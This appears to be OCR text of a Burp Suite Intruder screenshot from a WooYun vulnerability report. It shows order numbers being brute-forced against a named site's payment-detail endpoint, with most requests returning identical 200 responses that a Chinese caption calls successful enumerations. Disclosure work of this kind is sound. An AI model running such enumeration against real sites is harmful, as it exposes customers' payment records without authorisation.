 Intruder attack 27
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 12918 baseline request
671 0760 200 12918
771 0770 200 12918
871 0780 200 12918
1671 0761 200 12918
1871 0781 200 12918
1771 0771 200 12918
2571 0752 200 12918
2671 0762 200 12918
2771 0772 200 12918
2871 0782 200 12918
3571 0753 200 12918
Length为12918都是
遍历成功的
Request Response
Raw Params Headers Hex
GET /myaccount/pay_detail/?t_number=201512040444440779 HTTP/1.1
Host: www.ce9.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 matches
www.wooyun.org
8419 of 10000